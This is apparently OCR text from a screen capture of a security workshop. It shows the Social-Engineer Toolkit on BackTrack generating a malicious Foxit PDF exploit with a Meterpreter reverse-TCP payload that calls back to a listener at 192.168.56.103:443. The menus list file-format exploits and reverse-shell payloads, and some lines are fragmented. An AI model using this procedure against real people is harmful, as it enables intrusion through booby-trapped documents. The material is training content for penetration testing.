 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 26, 11:05 AM
Owen Redwood
Present
Comments
Share
root@bt: ~
File Edit View Terminal Help
root@bt: /pentest/exploits/set
File Edit View Terminal Help
ing
0.06
10) Adobe JBIG2Decode Memory Corruption Exploit
11) Adobe PDF Embedded EXE Social Engineering
12) Adobe util.printf() Buffer Overflow
13) Custom EXE to VBA (sent via RAR) (RAR required)
14) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
15) Adobe PDF Embedded EXE Social Engineering (NOJS)
16) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
17) Apple QuickTime PICT PnSize Buffer Overflow
18) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
19) Adobe Reader u3D Memory Corruption Vulnerability
20) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
msf3//msfcli exploit/windows/fil
msf3//msfcli exploit/windows/fil
tcp :0 -auth /tmp/serverauth.LQm
-daemon
set:payloads>16
1) Windows Reverse TCP Shell ctim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
root@bt: ~
set:payloads>2
set> IP address for the payload listener: 192.168.56.103
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: /pentest/expl...
Right Ctrl